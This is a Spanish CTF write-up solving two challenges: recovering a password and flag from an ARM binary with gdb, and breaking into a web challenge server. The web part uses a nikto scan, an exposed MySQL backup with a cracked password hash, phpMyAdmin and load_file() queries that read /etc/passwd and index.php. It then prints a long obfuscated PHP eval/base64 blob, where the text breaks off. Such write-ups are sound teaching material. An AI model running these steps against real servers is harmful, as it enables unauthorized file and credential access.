**Revision 1.1 Autor: Fernando Munoz / [beford](http://beford.net).net Email: [fernando](mailto:fernando@null-life.com)@null-lif[e.c](mailto:fernando@null-life.com)o[m](mailto:fernando@null-life.com)**

# **Nivel 1 Reto 1 - Binario ARM**

Descripcion del reto *las mismas malas practicas para validar, pero en otro lugar.*

Archivos adjuntos *aae4271263d9a1585d4292c8dbe67c5c*

Una vez descargado el archivo, es necesario identificarlo, para esto usamos la utilidad file de linux, la cual utiliza una sistema de identificacion de archivos basado en los primeros bytes (magic number), la llamamos pasandole como parametro el nombre del archivo:

```
$ file aae4271263d9a1585d4292c8dbe67c5c
aae4271263d9a1585d4292c8dbe67c5c: ELF 32-bit LSB executable, ARM, version 1 (SYSV), statically
linked, for GNU/Linux 2.6.14, not stripped
```
Se identifica un ejecutable tipo ELF, para la arquitectura ARM. Una opcion era ejecutarlo dentro de un emulador de ARM, como lo es Qemu, pero debido a que estos emuladores no emulan el set de instrucciones completo, y a que se tenia disponible un hardware ARM, se corrio la aplicacion en este dispositivo.

El equipo usado fue un Nokia N900, el cual cuenta con un procesador TI OMAP 3430 SoC ARM Cortex-A8 CPU, compatible con ARMv7. Este cuenta con una distribucion GNU/Linux llamada Maemo, basada en Debian. Mediante el uso de los repositorios de desarrollo se pueden instalar herramientas como GDB, y SSHd la cual nos permitio analizar el binario con facilidad desde un equipo.

Una vez estamos en la terminal del telefono, copiamos el archivo, puede ser mediante la memoria microSD, u obtenerlo de internet.

Le damos permisos de ejecucion al binario:

# chmod +x aae4271263d9a1585d4292c8dbe67c5c

# Y lo ejecutamos:

# ./aae4271263d9a1585d4292c8dbe67c5c Forma de uso: ./BINARIO <user> <password>

Decompilando el ejecutable con IDA o buscando a traves de las cadenas se encontro que el

usuario es "campuser", pero el password aun es desconocido.

En IDA se identifico que en 0x82AC es donde se lleva a cabo la verificacion de la contraseña luego de haber verificado el usuario.

#### Ejecutamos el binario con gdb para poder depurar facilmente.

# gdb aae4271263d9a1585d4292c8dbe67c5c GNU gdb (GDB) 6.8.50.20090417-debian Copyright (C) 2009 Free Software Foundation, Inc. License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html> This is free software: you are free to change and redistribute it. There is NO WARRANTY, to the extent permitted by law. Type "show copying" and "show warranty" for details. This GDB was configured as "arm-linux-gnueabi". For bug reporting instructions, please see: <http://www.gnu.org/software/gdb/bugs/>... (no debugging symbols found)  $(ab)$ 

## Ponemos un breakpoint en 0x82AC

(gdb) b \*0x82ac Breakpoint 1 at 0x82ac

### Ejecutamos el binario con dos parametros: campususer y la clave AAAABBBB

(gdb) r campususer AAAABBBB Starting program: /aae4271263d9a1585d4292c8dbe67c5c campususer AAAABBBB

### El programa se detiene en la rutina donde se verifica la contraseña

Breakpoint 1, 0x000082ac in main () 0x000082ac <main+132>: sub r3, r11, #38 ; 0x26

### Usando el comando disas podemos ver que se va a ejecutar

```
(gdb) disas
…
0x000082ac <main+132>: sub r3, r11, #38 ; 0x26
0x000082b0 <main+136>: mov r0, r3
0x000082b4 <main+140>: ldr r1, [pc, #196] ; 0x8380 <main+344>
0x000082b8 <main+144>: ldr r2, [r11, #-8]
0x000082bc <main+148>: bl 0xa9c0 <sprintf>
0x000082c0 <main+152>: ldr r3, [r11, #-92]
0x000082c4 <main+156>: add r3, r3, #8 ; 0x8
0x000082c8 <main+160>: ldr r3, [r3]
0x000082cc <main+164>: sub r2, r11, #38 ; 0x26
0x000082d0 <main+168>: mov r0, r3
0x000082d4 <main+172>: mov r1, r2
0x000082d8 <main+176>: bl 0x135c0 <strcmp> //Comparacion de la contraseña
0x000082dc <main+180>: mov r3, r0
0x000082e0 <main+184>: cmp r3, #0 ; 0x0
```
0x000082e4 <main+188>: bne 0x833c <main+276> …

Ponemos un breakpoint justo en la comparacion (strcmp):

(gdb) b \*0x82d8 Breakpoint 2 at 0x82d8

Continuamos con la ejecucion del programa

(gdb) c Continuing.

Se detiene en la comparacion, procedemos a ver el valor del registro r1

```
Breakpoint 2, 0x000082d8 in main ()
0x000082d8 <main+176>: bl 0x135c0 <strcmp>
(gdb) i r r1 r2
r1 0xbe8db4be 3196957886
(gdb) x/20x $r1
0xbe8db4be: 0x36323731  0x00393237  0xa2d80000  0x00000000
0xbe8db4ce: 0xa2940000 0x00000000 0x00000000 0x59090000
0xbe8db4de: 0x0000001a 0x9ddc0000 0x00000000 0xb6340000
0xbe8db4ee: 0x0003be8d 0x82280000 0xa2d80000 0x00000000
0xbe8db4fe: 0xa2940000 0x00000000 0x00000000 0x00000000
```
La clave (0x36323731 0x00393237) es almacenada en formato little-endian, al pasarlo a ASCII obtenemos el password **1726729**

Volvemos a ejecutar el binario ahora pasandole la nueva contraseña

(gdb) r campususer 1726729 The program being debugged has been started already. Start it from the beginning? (y or n) y

Starting program: /aae4271263d9a1585d4292c8dbe67c5c campususer 1726729

### Se detiene en los breakpoints

```
Breakpoint 1, 0x000082ac in main ()
0x000082ac <main+132>: sub r3, r11, #38 ; 0x26
(gdb) c
Continuing.
Breakpoint 2, 0x000082d8 in main ()
```

```
0x000082d8 <main+176>: bl 0x135c0 <strcmp>
(gdb) c
Continuing.
```
#### Y nos imprime la contraseña

La llave de este reto es: 3454794187d6ff7c6a5dd5

Program exited normally.

La llave entonces para este primer reto es **3454794187d6ff7c6a5dd5**

## **Nivel 1 - Reto 2 - Piensa diferente**

Descripcion del reto

*Piensa diferente 50.17.69.244*

Para este reto se ingreso directamente a la ip proporcionada, y se obtuvo que tenia un servidor HTTP Apache instalado, el cual retornaba un mensaje de error.

Table 'retocp.operaciones' doesn't exist

Para obtener mas informacion, debemos usar el scanner opensource nikto:

```
$ nikto -h 50.17.69.244
- Nikto v2.1.4
---------------------------------------------------------------------------
+ Target IP: 50.17.69.244
+ Target Hostname: ec2-50-17-69-244.compute-1.amazonaws.com
+ Target Port: 80
+ Start Time: 2011-06-31 02:22:00
---------------------------------------------------------------------------
+ Server: Apache/2.2.9 (Debian) PHP/5.2.6-1+lenny10 with Suhosin-Patch
+ Retrieved x-powered-by header: PHP/5.2.6-1+lenny10
+ Apache/2.2.9 appears to be outdated (current is at least Apache/2.2.17). Apache 1.3.42 (final
release) and 2.0.64 are also current.
+ Number of sections in the version string differ from those in the database, the server reports:
php/5.2.6-1+lenny10 while the database has: 5.3.5. This may cause false positives.
+ PHP/5.2.6-1+lenny10 appears to be outdated (current is at least 5.3.5)
+ DEBUG HTTP verb may show server debugging information. See http://msdn.microsoft.com/en-us/
library/e8z01xdh%28VS.80%29.aspx for details.
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ OSVDB-12184: /index.php?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially
sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-3268: /backup/: Directory indexing found.
+ OSVDB-3092: /backup/: This might be interesting...
+ OSVDB-3092: /phpmyadmin/: phpMyAdmin is for managing MySQL databases, and should be protected
or limited to authorized hosts.
+ OSVDB-3268: /icons/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ 6448 items checked: 1 error(s) and 12 item(s) reported on remote host
+ End Time: 2011-06-31 02:32:34 (634 seconds)
---------------------------------------------------------------------------
```
Despues de que termino el analisis, vemos en el resultado la existencia de dos carpetas importantes:

http://50.17.69.244/backup/ http://50.17.69.244/phpmyadmin/

El directorio phpmyadmin corresponde a la herramienta de administracion web para Mysql.

El directorio backup contenia dos archivos, uno llamado info.txt con explicitas instrucciones de eliminar estos datos, y el otro llamado BD.sql, el cual tiene una copia de seguridad del motor Mysql. Al analizar este archivo se puede ver que incluye la informacion de la base de datos INFORMATION\_SCHEMA, la cual es usada por MySQL para almacenar informacion interna, entre esta la informacion de los usuarios. Existen dos usuarios en el sistema, root y retocp. Y este dump incluye la informacion de la clave de acceso hasheada, para el caso del usuario retocp el valor es 6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9. Usando el buscador Google [1], podemos ver que este hash corresponde al valor 123456. Ahora que ya tenemos credenciales validas, podemos acceder al mysql mediante el phpmyadmin, una vez alli, usamos la ventaja de que la cuenta retocp tiene privilegios de lectura de archivos.

Realizamos una consulta para obtener el /etc/passwd, lo cual nos permite ubicar el directorio raiz del servidor web.

# Select load file('/etc/passwd')



Ahora sabemos que el directorio raiz esta en /var/www, procedemos a leer el archivo /var/www/ index.php:

# select load\_file('/var/www/index.php')

 $\langle$ ?php

//Obfuscation provided by FOPO - Free Online PHP Obfuscator v1.2: http://www.fopo.com.ar \$w7d97df97859="\x62\141\x73\145\x36\64\x5f\144\x65\143\x6f\144\x65";@eval(\$w7d97df97859( "JHkzZmY3YzQ2Nzg3MzI1M2QwY2QwNDUyYzlkMTE2YTIzPSJceDYyIjskYjZmZjRhNWRiZGZjMTgwMzcwZTVjZjl mNzM4ODNhMzA9Ilx4NjUiOyRtOGUwNGU4YWU4OWJmOGI5MjY1MjNmMWQ5MTZhMTcyZT0iXHg2NiI7JHUxZWFjYTM yNjkxMTEwYjZjZmEzYWI2ZTY5YzM3Nzc1PSJceDY3IjskejUwYWQwMDlmZjg5MDQ5MTAwMjhlNDBmNWY0MGJlNWQ 9Ilx4NmQiOyRyZDY5YWVmYjg2NDE5MmQ1ODE1MzljMGExZTFlOGMzMT0iXHg2ZiI7JHVhM2QwN2Q5NjY5ZjM1ZmZ kOWEzMGEwYjU4MGYzYzAwPSJceDZmIjskY2ZiOTgzNDdjYWJhNDIzOTY0MGMyY2M0OTA3NjE1ODk9Ilx4NmYiOyR 4NTcyMGZiZjI3YjFhMTFkYmQ1ZmU3NzUzNmM3NWI0ND0iXHg2ZiI7JHZkMjFiNWEwNWVjNTNmMGE4NjY1MDEzOTd jMDdjZWU3PSJceDczIjskbjVhYjVkMDhmMTU1YjdhZmQ4YmJhMzkwMzI2NTgyMTc9Ilx4NzMiOyR0NzU0Mzk1MGY 1Y2VhMWUwYjcwOTdjYjA1ZWZjYzZiMz0iXHg3MyI7JGE2MTY3NTBkNmQ1NmZjZTcxOWYwMDYxOWI4OTM5MWMyPSJ ceDczIjskeTNmZjdjNDY3ODczMjUzZDBjZDA0NTJjOWQxMTZhMjMuPSJcMTQxIjskYjZmZjRhNWRiZGZjMTgwMzc wZTVjZjlmNzM4ODNhMzAuPSJcMTYyIjskbThlMDRlOGFlODliZjhiOTI2NTIzZjFkOTE2YTE3MmUuPSJcMTUxIjs kdTFlYWNhMzI2OTExMTBiNmNmYTNhYjZlNjljMzc3NzUuPSJcMTcyIjskejUwYWQwMDlmZjg5MDQ5MTAwMjhlNDB mNWY0MGJlNWQuPSJcMTQ0IjskcmQ2OWFlZmI4NjQxOTJkNTgxNTM5YzBhMWUxZThjMzEuPSJcMTQyIjskdWEzZDA 3ZDk2NjlmMzVmZmQ5YTMwYTBiNTgwZjNjMDAuPSJcMTQyIjskY2ZiOTgzNDdjYWJhNDIzOTY0MGMyY2M0OTA3NjE 1ODkuPSJcMTQyIjskeDU3MjBmYmYyN2IxYTExZGJkNWZlNzc1MzZjNzViNDQuPSJcMTQyIjskdmQyMWI1YTA1ZWM 1M2YwYTg2NjUwMTM5N2MwN2NlZTcuPSJcMTY0IjskbjVhYjVkMDhmMTU1YjdhZmQ4YmJhMzkwMzI2NTgyMTcuPSJ cMTY0IjskdDc1NDM5NTBmNWNlYTFlMGI3MDk3Y2IwNWVmY2M2YjMuPSJcMTY0IjskYTYxNjc1MGQ2ZDU2ZmNlNzE 5ZjAwNjE5Yjg5MzkxYzIuPSJcMTY0IjskeTNmZjdjNDY3ODczMjUzZDBjZDA0NTJjOWQxMTZhMjMuPSJceDczIjs kYjZmZjRhNWRiZGZjMTgwMzcwZTVjZjlmNzM4ODNhMzAuPSJceDY1IjskbThlMDRlOGFlODliZjhiOTI2NTIzZjF kOTE2YTE3MmUuPSJceDZjIjskdTFlYWNhMzI2OTExMTBiNmNmYTNhYjZlNjljMzc3NzUuPSJceDY5IjskejUwYWQ wMDlmZjg5MDQ5MTAwMjhlNDBmNWY0MGJlNWQuPSJceDM1IjskcmQ2OWFlZmI4NjQxOTJkNTgxNTM5YzBhMWUxZTh jMzEuPSJceDVmIjskdWEzZDA3ZDk2NjlmMzVmZmQ5YTMwYTBiNTgwZjNjMDAuPSJceDVmIjskY2ZiOTgzNDdjYWJ hNDIzOTY0MGMyY2M0OTA3NjE1ODkuPSJceDVmIjskeDU3MjBmYmYyN2IxYTExZGJkNWZlNzc1MzZjNzViNDQuPSJ ceDVmIjskdmQyMWI1YTA1ZWM1M2YwYTg2NjUwMTM5N2MwN2NlZTcuPSJceDcyIjskbjVhYjVkMDhmMTU1YjdhZmQ 4YmJhMzkwMzI2NTgyMTcuPSJceDcyIjskdDc1NDM5NTBmNWNlYTFlMGI3MDk3Y2IwNWVmY2M2YjMuPSJceDcyIjs kYTYxNjc1MGQ2ZDU2ZmNlNzE5ZjAwNjE5Yjg5MzkxYzIuPSJceDcyIjskeTNmZjdjNDY3ODczMjUzZDBjZDA0NTJ jOWQxMTZhMjMuPSJcMTQ1IjskYjZmZjRhNWRiZGZjMTgwMzcwZTVjZjlmNzM4ODNhMzAuPSJcMTQ3IjskbThlMDR lOGFlODliZjhiOTI2NTIzZjFkOTE2YTE3MmUuPSJcMTQ1IjskdTFlYWNhMzI2OTExMTBiNmNmYTNhYjZlNjljMzc 3NzUuPSJcMTU2IjskcmQ2OWFlZmI4NjQxOTJkNTgxNTM5YzBhMWUxZThjMzEuPSJcMTQ1IjskdWEzZDA3ZDk2Njl mMzVmZmQ5YTMwYTBiNTgwZjNjMDAuPSJcMTQ1IjskY2ZiOTgzNDdjYWJhNDIzOTY0MGMyY2M0OTA3NjE1ODkuPSJ cMTQ3IjskeDU3MjBmYmYyN2IxYTExZGJkNWZlNzc1MzZjNzViNDQuPSJcMTYzIjskdmQyMWI1YTA1ZWM1M2YwYTg 2NjUwMTM5N2MwN2NlZTcuPSJcMTM3IjskbjVhYjVkMDhmMTU1YjdhZmQ4YmJhMzkwMzI2NTgyMTcuPSJcMTM3Ijs kdDc1NDM5NTBmNWNlYTFlMGI3MDk3Y2IwNWVmY2M2YjMuPSJcMTYwIjskYTYxNjc1MGQ2ZDU2ZmNlNzE5ZjAwNjE 5Yjg5MzkxYzIuPSJcMTY0IjskeTNmZjdjNDY3ODczMjUzZDBjZDA0NTJjOWQxMTZhMjMuPSJceDM2IjskYjZmZjR hNWRiZGZjMTgwMzcwZTVjZjlmNzM4ODNhMzAuPSJceDVmIjskbThlMDRlOGFlODliZjhiOTI2NTIzZjFkOTE2YTE 3MmUuPSJceDVmIjskdTFlYWNhMzI2OTExMTBiNmNmYTNhYjZlNjljMzc3NzUuPSJceDY2IjskcmQ2OWFlZmI4NjQ xOTJkNTgxNTM5YzBhMWUxZThjMzEuPSJceDZlIjskdWEzZDA3ZDk2NjlmMzVmZmQ5YTMwYTBiNTgwZjNjMDAuPSJ ceDZlIjskY2ZiOTgzNDdjYWJhNDIzOTY0MGMyY2M0OTA3NjE1ODkuPSJceDY1IjskeDU3MjBmYmYyN2IxYTExZGJ kNWZlNzc1MzZjNzViNDQuPSJceDc0IjskdmQyMWI1YTA1ZWM1M2YwYTg2NjUwMTM5N2MwN2NlZTcuPSJceDcyIjs kbjVhYjVkMDhmMTU1YjdhZmQ4YmJhMzkwMzI2NTgyMTcuPSJceDcyIjskdDc1NDM5NTBmNWNlYTFlMGI3MDk3Y2I wNWVmY2M2YjMuPSJceDZmIjskYTYxNjc1MGQ2ZDU2ZmNlNzE5ZjAwNjE5Yjg5MzkxYzIuPSJceDZmIjskeTNmZjd jNDY3ODczMjUzZDBjZDA0NTJjOWQxMTZhMjMuPSJcNjQiOyRiNmZmNGE1ZGJkZmMxODAzNzBlNWNmOWY3Mzg4M2E zMC49IlwxNjIiOyRtOGUwNGU4YWU4OWJmOGI5MjY1MjNmMWQ5MTZhMTcyZS49IlwxNDciOyR1MWVhY2EzMjY5MTE xMGI2Y2ZhM2FiNmU2OWMzNzc3NS49IlwxNTQiOyRyZDY5YWVmYjg2NDE5MmQ1ODE1MzljMGExZTFlOGMzMS49Ilw xNDQiOyR1YTNkMDdkOTY2OWYzNWZmZDlhMzBhMGI1ODBmM2MwMC49IlwxNDQiOyRjZmI5ODM0N2NhYmE0MjM5NjQ wYzJjYzQ5MDc2MTU4OS49IlwxNjQiOyR4NTcyMGZiZjI3YjFhMTFkYmQ1ZmU3NzUzNmM3NWI0NC49IlwxNDEiOyR 2ZDIxYjVhMDVlYzUzZjBhODY2NTAxMzk3YzA3Y2VlNy49IlwxNDUiOyRuNWFiNWQwOGYxNTViN2FmZDhiYmEzOTA zMjY1ODIxNy49IlwxNTciOyR0NzU0Mzk1MGY1Y2VhMWUwYjcwOTdjYjA1ZWZjYzZiMy49IlwxNjMiOyRhNjE2NzU wZDZkNTZmY2U3MTlmMDA2MTliODkzOTFjMi49IlwxNTMiOyR5M2ZmN2M0Njc4NzMyNTNkMGNkMDQ1MmM5ZDExNmE yMy49Ilx4NWYiOyRiNmZmNGE1ZGJkZmMxODAzNzBlNWNmOWY3Mzg4M2EzMC49Ilx4NjUiOyRtOGUwNGU4YWU4OWJ mOGI5MjY1MjNmMWQ5MTZhMTcyZS49Ilx4NjUiOyR1MWVhY2EzMjY5MTExMGI2Y2ZhM2FiNmU2OWMzNzc3NS49Ilx 4NjEiOyRyZDY5YWVmYjg2NDE5MmQ1ODE1MzljMGExZTFlOGMzMS49Ilx4NWYiOyR1YTNkMDdkOTY2OWYzNWZmZDl hMzBhMGI1ODBmM2MwMC49Ilx4NWYiOyRjZmI5ODM0N2NhYmE0MjM5NjQwYzJjYzQ5MDc2MTU4OS49Ilx4NWYiOyR 4NTcyMGZiZjI3YjFhMTFkYmQ1ZmU3NzUzNmM3NWI0NC49Ilx4NzIiOyR2ZDIxYjVhMDVlYzUzZjBhODY2NTAxMzk

3YzA3Y2VlNy49Ilx4NzAiOyRuNWFiNWQwOGYxNTViN2FmZDhiYmEzOTAzMjY1ODIxNy49Ilx4NzQiOyR5M2ZmN2M 0Njc4NzMyNTNkMGNkMDQ1MmM5ZDExNmEyMy49IlwxNDQiOyRiNmZmNGE1ZGJkZmMxODAzNzBlNWNmOWY3Mzg4M2E zMC49IlwxNjAiOyRtOGUwNGU4YWU4OWJmOGI5MjY1MjNmMWQ5MTZhMTcyZS49IlwxNjQiOyR1MWVhY2EzMjY5MTE xMGI2Y2ZhM2FiNmU2OWMzNzc3NS49IlwxNjQiOyRyZDY5YWVmYjg2NDE5MmQ1ODE1MzljMGExZTFlOGMzMS49Ilw xNDMiOyR1YTNkMDdkOTY2OWYzNWZmZDlhMzBhMGI1ODBmM2MwMC49IlwxNDYiOyRjZmI5ODM0N2NhYmE0MjM5NjQ wYzJjYzQ5MDc2MTU4OS49IlwxNDMiOyR4NTcyMGZiZjI3YjFhMTFkYmQ1ZmU3NzUzNmM3NWI0NC49IlwxNjQiOyR 2ZDIxYjVhMDVlYzUzZjBhODY2NTAxMzk3YzA3Y2VlNy49IlwxNTQiOyRuNWFiNWQwOGYxNTViN2FmZDhiYmEzOTA zMjY1ODIxNy49Ilw2MSI7JHkzZmY3YzQ2Nzg3MzI1M2QwY2QwNDUyYzlkMTE2YTIzLj0iXHg2NSI7JGI2ZmY0YTV kYmRmYzE4MDM3MGU1Y2Y5ZjczODgzYTMwLj0iXHg2YyI7JG04ZTA0ZThhZTg5YmY4YjkyNjUyM2YxZDkxNmExNzJ lLj0iXHg1ZiI7JHUxZWFjYTMyNjkxMTEwYjZjZmEzYWI2ZTY5YzM3Nzc1Lj0iXHg2NSI7JHJkNjlhZWZiODY0MTk yZDU4MTUzOWMwYTFlMWU4YzMxLj0iXHg2YyI7JHVhM2QwN2Q5NjY5ZjM1ZmZkOWEzMGEwYjU4MGYzYzAwLj0iXHg 2YyI7JGNmYjk4MzQ3Y2FiYTQyMzk2NDBjMmNjNDkwNzYxNTg5Lj0iXHg2ZiI7JHZkMjFiNWEwNWVjNTNmMGE4NjY 1MDEzOTdjMDdjZWU3Lj0iXHg2MSI7JG41YWI1ZDA4ZjE1NWI3YWZkOGJiYTM5MDMyNjU4MjE3Lj0iXHgzMyI7JHk zZmY3YzQ2Nzg3MzI1M2QwY2QwNDUyYzlkMTE2YTIzLj0iXDE0MyI7JGI2ZmY0YTVkYmRmYzE4MDM3MGU1Y2Y5Zjc zODgzYTMwLj0iXDE0MSI7JG04ZTA0ZThhZTg5YmY4YjkyNjUyM2YxZDkxNmExNzJlLj0iXDE0MyI7JHJkNjlhZWZ iODY0MTkyZDU4MTUzOWMwYTFlMWU4YzMxLj0iXDE0NSI7JHVhM2QwN2Q5NjY5ZjM1ZmZkOWEzMGEwYjU4MGYzYzA wLj0iXDE2NSI7JGNmYjk4MzQ3Y2FiYTQyMzk2NDBjMmNjNDkwNzYxNTg5Lj0iXDE1NiI7JHZkMjFiNWEwNWVjNTN mMGE4NjY1MDEzOTdjMDdjZWU3Lj0iXDE0MyI7JHkzZmY3YzQ2Nzg3MzI1M2QwY2QwNDUyYzlkMTE2YTIzLj0iXHg 2ZiI7JGI2ZmY0YTVkYmRmYzE4MDM3MGU1Y2Y5ZjczODgzYTMwLj0iXHg2MyI7JG04ZTA0ZThhZTg5YmY4YjkyNjU yM2YxZDkxNmExNzJlLj0iXHg2ZiI7JHJkNjlhZWZiODY0MTkyZDU4MTUzOWMwYTFlMWU4YzMxLj0iXHg2MSI7JHV hM2QwN2Q5NjY5ZjM1ZmZkOWEzMGEwYjU4MGYzYzAwLj0iXHg3MyI7JGNmYjk4MzQ3Y2FiYTQyMzk2NDBjMmNjNDk wNzYxNTg5Lj0iXHg3NCI7JHZkMjFiNWEwNWVjNTNmMGE4NjY1MDEzOTdjMDdjZWU3Lj0iXHg2NSI7JHkzZmY3YzQ 2Nzg3MzI1M2QwY2QwNDUyYzlkMTE2YTIzLj0iXDE0NCI7JGI2ZmY0YTVkYmRmYzE4MDM3MGU1Y2Y5ZjczODgzYTM wLj0iXDE0NSI7JG04ZTA0ZThhZTg5YmY4YjkyNjUyM2YxZDkxNmExNzJlLj0iXDE1NiI7JHJkNjlhZWZiODY0MTk yZDU4MTUzOWMwYTFlMWU4YzMxLj0iXDE1NiI7JHVhM2QwN2Q5NjY5ZjM1ZmZkOWEzMGEwYjU4MGYzYzAwLj0iXDE 1MCI7JGNmYjk4MzQ3Y2FiYTQyMzk2NDBjMmNjNDkwNzYxNTg5Lj0iXDE0NSI7JHkzZmY3YzQ2Nzg3MzI1M2QwY2Q wNDUyYzlkMTE2YTIzLj0iXHg2NSI7JG04ZTA0ZThhZTg5YmY4YjkyNjUyM2YxZDkxNmExNzJlLj0iXHg3NCI7JGN mYjk4MzQ3Y2FiYTQyMzk2NDBjMmNjNDkwNzYxNTg5Lj0iXHg2ZSI7JG04ZTA0ZThhZTg5YmY4YjkyNjUyM2YxZDk xNmExNzJlLj0iXDE0NSI7JGNmYjk4MzQ3Y2FiYTQyMzk2NDBjMmNjNDkwNzYxNTg5Lj0iXDE2NCI7JG04ZTA0ZTh hZTg5YmY4YjkyNjUyM2YxZDkxNmExNzJlLj0iXHg2ZSI7JGNmYjk4MzQ3Y2FiYTQyMzk2NDBjMmNjNDkwNzYxNTg 5Lj0iXHg3MyI7JG04ZTA0ZThhZTg5YmY4YjkyNjUyM2YxZDkxNmExNzJlLj0iXDE2NCI7JG04ZTA0ZThhZTg5YmY 4YjkyNjUyM2YxZDkxNmExNzJlLj0iXHg3MyI7JHg1NzIwZmJmMjdiMWExMWRiZDVmZTc3NTM2Yzc1YjQ0KCk7aWY oJHo1MGFkMDA5ZmY4OTA0OTEwMDI4ZTQwZjVmNDBiZTVkKCRiNmZmNGE1ZGJkZmMxODAzNzBlNWNmOWY3Mzg4M2E zMCgiXHg1Y1w1MFx4MjJcMTMzXHgzMFw1NVx4MzlcMTAxXHgyZFwxMzJceDYxXDU1XHg3YVwxMzRceDJiXDU3XHg zZFwxMzVceDJhXDQyXHg1Y1w1MSIsIlx4MjhcNDJceDIyXDUxIiwkdmQyMWI1YTA1ZWM1M2YwYTg2NjUwMTM5N2M wN2NlZTcoIlxyXG4iLCIiLCRtOGUwNGU4YWU4OWJmOGI5MjY1MjNmMWQ5MTZhMTcyZSgkYTYxNjc1MGQ2ZDU2ZmN lNzE5ZjAwNjE5Yjg5MzkxYzIoX19GSUxFX18sIlx4MjgiKSkpKSk9PSJceDMzXDYxXHgzMlwxNDRceDY1XDE0Nlx 4MzRcNzFceDY2XDY3XHg2NVw2MFx4MzNcNjBceDMzXDcwXHgzOFwxNDNceDM2XDE0M1x4MzNcMTQ0XHgzMFw2M1x 4NjJcNjZceDY1XDE0NVx4NjJcNjJceDYxXDYxIil7QGV2YWwoJHUxZWFjYTMyNjkxMTEwYjZjZmEzYWI2ZTY5YzM 3Nzc1KCR5M2ZmN2M0Njc4NzMyNTNkMGNkMDQ1MmM5ZDExNmEyMygkbjVhYjVkMDhmMTU1YjdhZmQ4YmJhMzkwMzI 2NTgyMTcoIm1Jb29vY2pqUkMwSVMrSE8wd0dPMld1cWNGR2REOS9sTzZJUFlXdXpjcDJsTm5WeHZpZWlhb1VVM0F jZzJ2YkN5SU1uMk03WUJKcFR3bDlCU0krZ0E1aGJHaFBhSXhkZ2xhTmdqZUpoTVhJSWJnS2Nrc0tJaytpUTdMVWN nejNuaUFKVWNoMjMrMi8rNS9tR21IMWpsb283b3E3YzNpcmxXbEhtVWlDZlhFUk1JbFRmbDRrWUtYOG1ZdVdMazd Oc2pHYlBoOEcrWCtUcVpzTkkzVkF0VzlIemkyMjZhZEo0dS81YmM0RkFMOUxMZzBMLzhXcnJxS2FicVRncVpYRlo 4SnUwSUZUTVVFNGVubEk0dXd2UmxOUWx4NHRtY0xrVzBFcm9iZ0JpdURYZVVFeGNvYjF2dFBER2g0NHlITDlneFZ GUTA3TXovZWg3NSs1K3k1c0FzZC9ZM2FxeG1qTEJNajV6UllPZGQzMWVvNUczdDJOSmNBWjd2V1NLVDMrTi9vZUc vTEFoYTdTRlpLTldOTTRmNkUvSlJwUEJEYk5ndk5vUFFsMTNSWmxqcGJKYmRaUDEwR1JkdzN2V2IxNGh5a2Q3Tkw 2eVgyNDRBYmdFVFZCaWxIbEdmZlY3RGl2eDFxM1FleC8vRTg3VWlUWVlLRVVhMnU1VXFWa3plY2daSVRSL0FUQmF GUGlEdG1LZ25sMmpzN3dZMituazgwenlia2IydzlRdXFlaUpzS3pvUzIxb0NDZ0JLcm9QK3p3NldzbVgwY0c1MjM wczBXYlByN0R4WmZkTnlkNit0aEZDb0kxRWJkVWhnR3FDakVwYytRalNzNFpIMEZXU0FSOEVpSFJYZkh0dTV2YVJ UNkZEdmtFbGF4WStuNGRHZmV0N0FRbHFJZ2FnRWh6MFpUNUtjU1pnM241WmMvRlU3N0piVHV0aWtGNnFWYTlDNEY vTWJMSWdwM2FHU1FRM3B6bGgydEZpNzhSTlRXdDdUQXhiQW96R244ZlQ5dTFjMVpPYlZMME1veGk0a3hWNW50VVF ZUVNCVXdnc1ZUS2FPUnNuYkpNdHdRbkp2UitsQkZMc0ZPY25sK1FpeFYvS085MGxYdTRVZW5XRTlLaWZpNEZBL0d aa3RETW54TjNMbGpFYkJGTGx3b1ZyVDRwRlZrNjQ3aEd4VUdRTnErOFBNbjEvdGNmeVRPQkVNTTV5b2pMU3Fuejd KODN0SFVEcjA3QVFKUWgwQTZRUlVPazFnSnBsRVlLSURCdFo0bGp5ektucHpHamU4ZCtmK3hYUTBLcnpxL092cld hMzVrT3p5TmJ5UEx4bVU5ODJqbGhRd2ZIajVMa2w5WFdGbndWTnl1K2JUVktKdjdZTGZMWXdqN0RXUHZDVWUxNEJ CdjZla1ZJZ0Vjdk8rbTlLNGllZE9qPT0iKSkpKTt9JHQ3NTQzOTUwZjVjZWExZTBiNzA5N2NiMDVlZmNjNmIzKCR jZmI5ODM0N2NhYmE0MjM5NjQwYzJjYzQ5MDc2MTU4OSgpLCJceDM2XDYxXHgzOFw3MVx4NjJcMTQyXHgzMlwxNDZ 